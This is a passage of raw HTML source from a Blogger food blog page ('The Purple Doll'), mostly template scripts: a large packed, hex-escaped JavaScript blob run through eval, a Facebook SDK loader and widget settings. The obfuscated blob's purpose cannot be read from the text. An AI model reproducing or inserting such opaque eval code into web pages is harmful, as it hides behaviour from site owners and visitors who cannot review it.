\A\\a\\k\\a\\K\\a\\z\\a\\H\\a\\H\\a\\G\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\k\\a\\O\\a\\v\\a\\J\\a\\y\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\b\\d\\a\\b\\f\\a\\b\\S\\a\\b\\e\\a\\b\\A\\a\\b\\c\\a\\b\\d\\a\\b\\m\\a\\b\\1a\\a\\16\\a\\b\\S\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\17\\a\\D\\a\\k\\a\\I\\a\\t\\a\\G\\a\\H\\a\\J\\a\\18\\a\\k\\a\\X\\a\\11\\a\\V\\a\\z\\a\\v\\a\\I\\a\\17\\a\\r\\a\\y\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\k\\a\\u\\a\\11\\a\\t\\a\\17\\a\\H\\a\\G\\a\\b\\A\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\11\\a\\G\\a\\r\\a\\y\\a\\k\\a\\V\\a\\H\\a\\12\\a\\k\\a\\t\\a\\17\\a\\11\\a\\A\\a\\V\\a\\11\\a\\G\\a\\z\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\r\\a\\G\\a\\k\\a\\17\\a\\t\\a\\t\\a\\X\\a\\I\\a\\k\\a\\M\\a\\A\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\A\\a\\r\\a\\J\\a\\11\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\M\\a\\H\\a\\y\\a\\r\\a\\k\\a\\M\\a\\I\\a\\I\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\k\\a\\y\\a\\H\\a\\M\\a\\11\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\19\\a\\v\\a\\J\\a\\b\\i\\a\\b\\19\\a\\v\\a\\I\\a\\t\\a\\c\\a\\c\\a\\U\\a\\k\\a\\G\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\I\\a\\r\\a\\b\\13\\a\\J\\a\\t\\a\\k\\a\\I\\a\\v\\a\\y\\a\\r\\a\\V\\a\\u\\a\\G\\a\\k\\a\\r\\a\\u\\a\\I\\a\\r\\a\\k\\a\\t\\a\\G\\a\\u\\a\\J\\a\\I\\a\\v\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\O\\a\\G\\a\\u\\a\\X\\a\\X\\a\\r\\a\\G\\a\\k\\a\\O\\a\\v\\a\\y\\a\\t\\a\\17\\a\\k\\a\\A\\a\\u\\a\\G\\a\\18\\a\\v\\a\\J\\a\\k\\a\\I\\a\\r\\a\\t\\a\\16\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\v\\a\\y\\a\\k\\a\\I\\a\\11\\a\\V\\a\\k\\a\\G\\a\\H\\a\\A\\a\\u\\a\\k\\a\\I\\a\\r\\a\\t\\a\\k\\a\\I\\a\\r\\a\\X\\a\\u\\a\\G\\a\\u\\a\\t\\a\\H\\a\\G\\a\\k\\a\\M\\a\\u\\a\\X\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\z\\a\\u\\a\\W\\a\\H\\a\\11\\a\\t\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\k\\a\\17\\a\\r\\a\\u\\a\\y\\a\\k\\a\\K\\a\\z\\a\\H\\a\\u\\a\\t\\a\\k\\a\\z\\a\\r\\a\\K\\a\\t\\a\\k\\a\\G\\a\\z\\a\\v\\a\\J\\a\\b\\i\\a\\k\\a\\v\\a\\A\\a\\18\\a\\l\\a\\k\\a\\v\\a\\J\\a\\y\\a\\r\\a\\12\\a\\k\\a\\V\\a\\u\\a\\M\\a\\b\\i\\a\\k\\a\\V\\a\\H\\a\\y\\a\\W\\a\\k\\a\\t\\a\\17\\a\\k\\a\\X\\a\\G\\a\\r\\a\\R\\a\\k\\a\\t\\a\\H\\a\\k\\a\\t\\a\\H\\a\\X\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\I\\a\\X\\a\\H\\a\\t\\a\\k\\a\\k\\a\\J\\a\\u\\a\\A\\a\\r\\a\\k\\a\\I\\a\\r\\a\\M\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\b\\S\\a\\H\\a\\X\\a\\k\\a\\H\\a\\11\\a\\t\\a\\r\\a\\G\\a\\k\\a\\K\\a\\r\\a\\u\\a\\t\\a\\k\\a\\t\\a\\v\\a\\A\\a\\r\\a\\u\\a\\18\\a\\H\\a\\k\\a\\u\\a\\y\\a\\y\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\u\\a\\J\\a\\y\\a\\k\\a\\G\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\I\\a\\t\\a\\u\\a\\G\\a\\t\\a\\k\\a\\c\\a\\U\\a\\D\\a\\U\\a\\X\\a\\12\\a\\k\\a\\17\\a\\c\\a\\k\\a\\z\\a\\u\\a\\V\\a\\r\\a\\z\\a\\b\\j\\a\\u\\a\\18\\a\\r\\a\\k\\a\\J\\a\\I\\a\\k\\a\\z\\a\\I\\a\\k\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\a\\b\\S\\a\\r\\a\\12\\a\\t\\a\\k\\a\\N\\a\\U\\a\\U\\a\\k\\a\\I\\a\\11\\a\\A\\a\\A\\a\\u\\a\\G\\a\\W\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\V\\a\\z\\a\\H\\a\\18\\a\\k\\a\\18\\a\\v\\a\\K\\a\\k\\a\\V\\a\\X\\a\\k\\a\\M\\a\\z\\a\\v\\a\\M\\a\\b\\i\\a\\k\\a\\11\\a\\b\\14\\a\\b\\Q\\a\\b\\u\\a\\18\\a\\b\\o\\a\\b\\c\\a\\b\\13\\a\\17\\a\\b\\l\\a\\U\\a\\k\\a\\b\\o\\a\\11\\a\\b\\d\\a\\b\\19\\a\\J\\a\\k\\a\\A\\a\\b\\19\\a\\b\\l\\a\\b\\j\\a\\b\\13\\a\\k\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\16\\a\\b\\15\\a\\b\\q\\a\\I\\a\\k\\a\\b\\k\\a\\M\\a\\11\\a\\L\\a\\O\\a\\b\\h\\a\\V\\a\\R\\a\\b\\l\\a\\L\\a\\U\\a\\17\\a\\b\\13\\a\\H\\a\\b\\t\\a\\n\\a\\G\\a\\b\\13\\a\\b\\A\\a\\I\\a\\b\\l\\a\\z\\a\\b\\19\\a\\b\\s\\a\\n\\a\\1b\\a\\b\\i\\a\\b\\19\\a\\b\\u\\a\\U\\a\\c\\a\\b\\T\\a\\16\\a\\k\\a\\I\\a\\b\\Y\\a\\b\\Y\\a\\k\\a\\X\\a\\J\\a\\18\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\m\\a\\H\\a\\11\\a\\J\\a\\y\\a\\k\\a\\H\\a\\J\\a\\z\\a\\W\\a\\k\\a\\I\\a\\v\\a\\A\\a\\X\\a\\z\\a\\W\\a\\b\\S\\a\\u\\a\\V\\a\\k\\a\\O\\a\\v\\a\\y\\a\\k\\a\\J\\a\\V\\a\\I\\a\\X\\a\\k\\a\\O\\a\\G\\a\\X\\a\\k\\a\\t\\a\\v\\a\\t\\a\\11\\a\\z\\a\\H\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\1b\\a\\k\\a\\K\\a\\v\\a\\18\\a\\11\\a\\G\\a\\r\\a\\k\\a\\17\\a\\u\\a\\18\\a\\11\\a\\r\\a\\k\\a\\I\\a\\A\\a\\u\\a\\z\\a\\z\\a\\k\\a\\I\\a\\11\\a\\V\\a\\I\\a\\t\\a\\G\\a\\k\\a\\I\\a\\M\\a\\G\\a\\r\\a\\r\\a\\J\\a\\k\\a\\A\\a\\u\\a\\v\\a\\J\\a\\k\\a\\V\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\t\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\A\\a\\v\\a\\J\\a\\k\\a\\u\\a\\V\\a\\V\\a\\G\\a\\k\\a\\17\\a\\u\\a\\I\\a\\b\\x\\a\\11\\a\\V\\a\\k\\a\\t\\a\\G\\a\\11\\a\\r\\a\\k\\a\\X\\a\\u\\a\\G\\a\\r\\a\\J\\a\\t\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\k\\a\\b\\14\\a\\b\\d\\a\\b\\1a\\a\\b\\1a\\a\\b\\T\\a\\b\\f\\a\\b\\S\\a\\b\\x\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\X\\a\\G\\a\\r\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\y\\a\\v\\a\\I\\a\\X\\a\\z\\a\\u\\a\\W\\a\\k\\a\\u\\a\\X\\a\\X\\a\\r\\a\\J\\a\\y\\a\\k\\a\\V\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\c\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\c\\a\\k\\a\\u\\a\\t\\a\\t\\a\\G\\a\\v\\a\\V\\a\\11\\a\\t\\a\\r\\a\\k\\a\\J\\a\\H\\a\\J\\a\\r\\a\\k\\a\\k\\a\\A\\a\\H\\a\\11\\a\\I\\a\\r\\a\\r\\a\\R\\a\\r\\a\\J\\a\\t\\a\\k\\a\\t\\a\\u\\a\\V\\a\\I\\a\\z\\a\\r\\a\\t\\a\\k\\a\\b\\Q\\a\\b\\r\\a\\11\\a\\r\\a\\G\\a\\W\\a\\k\\a\\K\\a\\u\\a\\z\\a\\I\\a\\r\\a\\k\\a\\b\\t\\a\\U\\a\\U\\a\\k\\a\\G\\a\\y\\a\\J\\a\\k\\a\\V\\a\\H\\a\\G\\a\\y\\a\\r\\a\\G\\a\\k\\a\\M\\a\\H\\a\\z\\a\\11\\a\\A\\a\\J\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\l\\a\\k\\a\\v\\a\\t\\a\\r\\a\\A\\a\\n\\a\\k\\a\\I\\a\\r\\a\\u\\a\\G\\a\\M\\a\\17\\a\\k\\a\\G\\a\\r\\a\\A\\a\\H\\a\\R\\a\\r\\a\\b\\14\\a\\z\\a\\u\\a\\I\\a\\I\\a\\k\\a\\v\\a\\M\\a\\H\\a\\J\\a\\k\\a\\I\\a\\X\\a\\z\\a\\v\\a\\t\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\M\\a\\H\\a\\A\\a\\A\\a\\r\\a\\J\\a\\t\\a\\I\\a\\k\\a\\c\\a\\U\\a\\U\\a\\k\\a\\M\\a\\A\\a\\A\\a\\O\\a\\v\\a\\y\\a\\18\\a\\r\\a\\t\\a\\k\\a\\b\\b\\a\\r\\a\\u\\a\\11\\a\\t\\a\\W\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\V\\a\\b\\A\\a\\G\\a\\M\\a\\k\\a\\I\\a\\17\\a\\H\\a\\O\\a\\b\\x\\a\\X\\a\\r\\a\\r\\a\\y\\a\\k\\a\\18\\a\\y\\a\\k\\a\\v\\a\\A\\a\\18\\a\\c\\a\\k\\a\\u\\a\\J\\a\\v\\a\\A\\a\\u\\a\\t\\a\\r\\a\\k\\a\\V\\a\\z\\a\\u\\a\\J\\a\\b\\i\\a\\k\\a\\I\\a\\t\\a\\u\\a\\t\\a\\v\\a\\M\\a\\b\\A\\a\\X\\a\\u\\a\\18\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\k\\a\\b\\19\\a\\16\\a\\b\\b\\a\\b\\T\\a\\b\\19\\a\\b\\A\\a\\b\\x\\a\\b\\T\\a\\16\\a\\b\\m\\a\\b\\14\\a\\b\\e\\a\\b\\A\\a\\b\\f\\a\\b\\q\\a\\b\\1a\\a\\k\\a\\O\\a\\r\\a\\V\\a\\b\\i\\a\\v\\a\\t\\a\\k\\a\\A\\a\\H\\a\\1b\\a\\k\\a\\17\\a\\v\\a\\y\\a\\r\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\d\\a\\11\\a\\t\\a\\k\\a\\K\\a\\u\\a\\y\\a\\r\\a\\b\\13\\a\\J\\a\\k\\a\\X\\a\\H\\a\\I\\a\\t\\a\\u\\a\\18\\a\\I\\a\\k\\a\\b\\19\\a\\u\\a\\V\\a\\r\\a\\z\\a\\k\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\V\\a\\c\\a\\D\\a\\k\\a\\G\\a\\H\\a\\11\\a\\J\\a\\y\\a\\r\\a\\y\\a\\k\\a\\u\\a\\R\\a\\u\\a\\t\\a\\u\\a\\G\\a\\b\\13\\a\\A\\a\\u\\a\\18\\a\\r\\a\\k\\a\\V\\a\\v\\a\\J\\a\\y\\a\\k\\a\\K\\a\\12\\a\\k\\a\\G\\a\\u\\a\\J\\a\\y\\a\\H\\a\\A\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\u\\a\\M\\a\\t\\a\\v\\a\\R\\a\\r\\a\\k\\a\\l\\a\\U\\a\\U\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\j\\a\\b\\m\\a\\b\\T\\a\\b\\o\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\I\\a\\M\\a\\G\\a\\H\\a\\z\\a\\z\\a\\k\\a\\J\\a\\11\\a\\k\\a\\17\\a\\b\\l\\a\\l\\a\\k\\a\\O\\a\\b\\l\\a\\l\\a\\k\\a\\G\\a\\r\\a\\M\\a\\r\\a\\J\\a\\t\\a\\X\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\b\\j\\a\\H\\a\\X\\a\\11\\a\\z\\a\\u\\a\\G\\a\\b\\j\\a\\H\\a\\I\\a\\t\\a\\I\\a\\k\\a\\V\\a\\z\\a\\H\\a\\M\\a\\b\\i\\a\\k\\a\\u\\a\\G\\a\\M\\a\\17\\a\\v\\a\\R\\a\\r\\a\\k\\a\\b\\Y\\a\\U\\a\\U\\a\\k\\a\\17\\a\\r\\a\\v\\a\\18\\a\\17\\a\\t\\a\\k\\a\\n\\a\\b\\Y\\a\\U\\a\\k\\a\\u\\a\\t\\a\\t\\a\\u\\a\\M\\a\\17\\a\\A\\a\\r\\a\\J\\a\\t\\a\\k\\a\\b\\j\\a\\b\\d\\a\\b\\x\\a\\b\\S\\a\\b\\f\\a\\16\\a\\b\\o\\a\\b\\A\\a\\b\\f\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\b\\A\\a\\b\\S\\a\\b\\T\\a\\b\\p\\a\\b\\S\\a\\k\\a\\O\\a\\X\\a\\k\\a\\b\\A\\a\\k\\a\\M\\a\\11\\a\\I\\a\\t\\a\\H\\a\\A\\a\\k\\a\\I\\a\\r\\a\\M\\a\\t\\a\\v\\a\\H\\a\\J\\a\\I\\a\\k\\a\\K\\a\\H\\a\\H\\a\\t\\a\\r\\a\\G\\a\\k\\a\\J\\a\\u\\a\\R\\a\\k\\a\\H\\a\\z\\a\\y\\a\\r\\a\\G\\a\\k\\a\\J\\a\\r\\a\\O\\a\\r\\a\\G\\a\\k\\a\\17\\a\\b\\y\\a\\y\\a\\r\\a\\K\\a\\u\\a\\11\\a\\z\\a\\t\\a\\k\\a\\H\\a\\J\\a\\z\\a\\H\\a\\u\\a\\y\\a\\k\\a\\18\\a\\r\\a\\t\\a\\b\\T\\a\\z\\a\\r\\a\\A\\a\\r\\a\\J\\a\\t\\a\\b\\b\\a\\W\\a\\b\\13\\a\\y\\a\\k\\a\\A\\a\\W\\a\\M\\a\\H\\a\\J\\a\\t\\a\\r\\a\\J\\a\\t\\a\\k\\a\\J\\a\\11\\a\\z\\a\\z\\a\\k\\a\\z\\a\\H\\a\\M\\a\\u\\a\\t\\a\\v\\a\\H\\a\\J\\a\\k\\a\\L\\a\\D\\a\\k\\a\\c\\a\\N\\a\\U\\a\\k\\a\\G\\a\\r\\a\\K\\a\\k\\a\\y\\a\\H\\a\\K\\a\\H\\a\\z\\a\\z\\a\\H\\a\\O\\a\\k\\a\\b\\1a\\a\\v\\a\\J\\a\\v\\a\\A\\a\\u\\a\\z\\a\\k\\a\\b\\b\\a\\z\\a\\H\\a\\18\\a\\18\\a\\r\\a\\G\\a\\k\\a\\b\\S\\a\\r\\a\\A\\a\\X\\a\\z\\a\\u\\a\\t\\a\\r\\a\\I\\a\\k\\a\\v\\a\\J\\a\\J\\a\\r\\a\\G\\a\\b\\e\\a\\b\\S\\a\\b\\1a\\a\\b\\19\\a\\k\\a\\V\\a\\H\\a\\t\\a\\t\\a\\H\\a\\A\\1h\\1g\\1h\\1h\\1g\\1h\\a\\K\\a\\G\\a\\H\\a\\A\\a\\b\\14\\a\\17\\a\\u\\a\\G\\a\\b\\14\\a\\H\\a\\y\\a\\r\\1h\\1g\\1h\\a\\G\\a\\r\\a\\X\\a\\z\\a\\u\\a\\M\\a\\r\\1h\\1g\\1h\\a\\b\\G\\a\\O\\a\\s\\1h\\1g\\1h\\a\\b\\G\\a\\V\\1h\\1g\\1h\\a\\18\\1h\\1e\\1o\\b\\10\\1f\\b\\L\\1f\\b\\K\\1g\\b\\J\\1g\\b\\n\\1g\\b\\H\\1g\\b\\D\\1g\\b\\M\\1c\\1k\\b\\D\\1n\\b\\L\\1f\\b\\n\\1c\\1k\\b\\I\\1f\\b\\n\\1O\\b\\J\\1A\\b\\C\\1d\\Y\\1e\\1C\\b\\D\\1f\\b\\12\\1f\\b\\n\\1y\\b\\J\\1c\\1c\\1c\\1r\\1f\\1f\\b\\n\\1n\\b\\n\\1P\\b\\J\\1c\\1S\\b\\11\\1A\\b\\P\\1d\\b\\C\\1d\\S\\1e\\1e\\1f\\b\\n\\1r\\b\\V\\1c\\1C\\b\\n\\1F\\b\\X\\1f\\b\\W\\1c\\1c\\1m\\1o\\b\\N\\1f\\1M\\b\\C\\1d\\Y\\1e\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\1y\\1N\\1y\\1g\\b\\P\\1c\\1c\\1k\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\M\\1d\\b\\D\\1f\\b\\n\\1c\\1e\\1n\\b\\H\\1d\\b\\n\\1e\\F\\F\\b\\D\\1f\\b\\n\\1c\\1m\\1o\\b\\H\\1n\\1d\\b\\L\\1f\\b\\D\\1c\\1k\\b\\I\\1s\\b\\M\\1d\\b\\D\\1e\\1m\\1e\\1o\\b\\D\\1n\\b\\L\\1f\\1c\\1k\\b\\I\\1s\\b\\C\\1d\\15\\1e\\1m\\1o\\b\\n\\1n\\b\\1m\\1o\\b\\U\\1f\\b\\n\\1t\\1t\\1c\\1k\\b\\N\\1f\\b\\H\\1d\\b\\n\\1e\\1c\\1k\\b\\K\\1n\\b\\K\\1d\\b\\C\\1d\\13\\1e\\1e\\1f\\b\\16\\1s\\b\\17\\1f\\b\\C\\1d\\19\\1e\\1r\\b\\D\\1f\\b\\n\\1c\\1r\\b\\C\\1d\\19\\1e\\1g\\b\\C\\1d\\1a\\1e\\1c\\1g\\b\\H\\1d\\b\\n\\1e\\1c\\1m\\1m\\1o\\b\\I\\1s\\b\\K\\1m\\1f\\b\\C\\1d\\14\\1e\\1g\\b\\1b\\1g\\Q\\14\\1g\\b\\C\\1d\\T\\1e\\1d\\b\\C\\1d\\Q\\1e\\1e\\1f\\b\\C\\1d\\b\\1e\\1c\\1g\\14\\1g\\1k\\1m\\1c\\1c","\\F","\\v\\t\\o\\j\\w","\\F\\F\\F\\F\\F\\F\\F\\F\\F\\F\\n\\T\\b\\F\\n\\Q\\H\\F\\n\\Q\\Q\\F\\n\\Q\\19\\F\\n\\Q\\1a\\F\\n\\Q\\15\\F\\n\\Q\\14\\F\\n\\15\\E\\F\\n\\T\\G\\F\\n\\T\\Q\\F\\n\\Q\\G\\F\\n\\Q\\I\\F\\n\\13\\S\\F\\n\\T\\E\\F\\n\\T\\H\\F\\n\\15\\Y\\F\\n\\13\\b\\F\\n\\Q\\D\\F\\n\\13\\1a\\F\\n\\T\\D\\F\\n\\Q\\E\\F\\n\\13\\Y\\F\\n\\13\\E\\F\\n\\T\\T\\F\\n\\13\\G\\F\\n\\15\\D\\F\\n\\15\\G\\F\\n\\T\\13\\F\\n\\Q\\Y\\F\\n\\15\\Q\\F\\n\\13\\I\\F\\n\\15\\T\\F\\n\\13\\H\\F\\n\\13\\13\\F\\n\\T\\1a\\F\\n\\13\\T\\F\\n\\T\\Y\\F\\n\\15\\15\\F\\n\\T\\B\\F\\n\\15\\13\\F\\n\\T\\14\\F\\n\\13\\Q\\F\\n\\15\\14\\F\\n\\15\\1a\\F\\n\\S\\G\\F\\n\\S\\D\\F\\n\\15\\19\\F\\n\\15\\S\\F\\n\\Y\\b\\F\\n\\13\\19\\F\\n\\13\\15\\F\\n\\15\\B\\F\\n\\Y\\T\\F\\n\\Y\\Q\\F\\n\\13\\B\\F\\n\\Y\\S\\F\\n\\T\\S\\F\\n\\S\\Y\\F\\n\\Y\\1a\\F\\n\\Y\\Y\\F\\n\\Y\\E\\F\\n\\Y\\G\\F\\n\\Y\\13\\F\\n\\Y\\I\\F\\n\\Y\\19\\F\\n\\Y\\15\\F\\n\\Y\\H\\F\\n\\Y\\B\\F\\n\\13\\D\\F\\n\\Y\\D\\F\\n\\S\\14\\F\\n\\T\\15\\F\\n\\S\\Q\\F\\n\\S\\13\\F\\n\\S\\b\\F\\n\\S\\19\\F\\n\\S\\S\\F\\n\\T\\19\\F\\n\\S\\1a\\F\\n\\S\\15\\F\\n\\Q\\T\\F\\n\\S\\B\\F\\n\\S\\T\\F\\n\\15\\b\\F\\n\\Q\\13\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\T\\F\\n\\S\\I\\F\\1p\\14\\n\\15\\14\\S\\19\\F\\n\\T\\I\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\S\\F\\n\\Q\\B\\F\\n\\S\\E\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Y\\F\\s\\f\\w\\x\\s\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\Q\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\b\\F\\h\\x\\p\\e\\w\\j\\q\\p\\F\\1p\\14\\n\\Q\\S\\19\\1a\\n\\13\\F\\j\\h\\F\\n\\Y\\14\\F\\Z\\w\\s\\j\\p\\i\\F\\n\\S\\H\\F\\z\\k\\j\\o\\f\\F\\Q\\1a\\F\\w\\q\\Z\\w\\s\\j\\p\\i\\F\\T\\13\\F\\y\\c\\s\\F\\f\\y\\c\\o\\F\\t\\c\\s\\v\\f\\L\\p\\w\\F\\T\\S\\F\\p\\f\\z\\F\\W\\f\\i\\H\\n\\t\\F\\n\\Q\\S\\F\\13\\Q\\F\\T\\T\\14","","\\h\\s\\q\\r\\E\\k\\c\\s\\E\\q\\g\\f","\\s\\f\\t\\o\\c\\e\\f","\\a\\z\\1r","\\a\\d","\\i"];1T(1u(1v,1w,1i,1q,1l,1z){1l=1u(1i){1x(1i<1w?1j[4]:1l(1G(1i/1w)))+((1i=1i%1w)>1H?1B[1j[5]](1i+1J):1i.1K(1L))};1E(!1j[4][1j[6]](/^/,1B)){1D(1i--){1z[1l(1i)]=1q[1i]||1l(1i)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1j[7]};1i=1};1D(1i--){1E(1q[1i]){1v=1v[1j[6]](1Q 1R(1j[8]+1l(1i)+1j[8],1j[9]),1q[1i])}};1x 1v}(1j[0],1U,1V,1j[3][1j[2]](1j[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x65|x64|x66|x67|x69|x68|x6A|x6B|x78|x6C|x6E|x6F|x6D|x72|x70|x71|x73|x74|x75|x76|x77|x79|x41|x7A|x42|x43|x7C|x44|x45|x46|x47|x48|x49|x4A|x4B|x4C|x4D|x32|x4E|x35|x33|x4F|x50|x52|x51|x34|x53|x54|x56|x55|x36|x30|x37|x57|x58|x59|x38|x39|x5A|x29|x5B|x5D|x28|x2C|x22|_0xd5fex3|_0xc7fd|x7B|_0xd5fex5|x7D|x3D|x3B|x5F|_0xd5fex4|x2B|x20|x2D|function|_0xd5fex1|_0xd5fex2|return|x2F|_0xd5fex6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|125'.split('|'),0,{}))
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=5;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
  $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-long-arrow-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5lnz4qupub2ntTAIIUYFdMg2vS1w:1768483871305';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5066192679755950750','//www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html','5066192679755950750');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5066192679755950750', 'title': 'The Purple Doll', 'url': 'https://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html', 'canonicalUrl': 'http://www.thepurpledoll.net/2016/06/tamarind-taste-thai-sm-block.html', 'homepageUrl': 'https://www.thepurpledoll.net/', 'searchUrl': 'https://www.thepurpledoll.net/search', 'canonicalHomepageUrl': 'http://www.thepurpledoll.net/', 'blogspotFaviconUrl': 'https://www.thepurpledoll.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-27648618-1', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22The Purple Doll - RSS\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5066192679755950750/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22The Purple Doll - Atom\x22 href\x3d\x22https://www.thepurpledoll.net/feeds/3629471416470613827/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3139293030698445', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 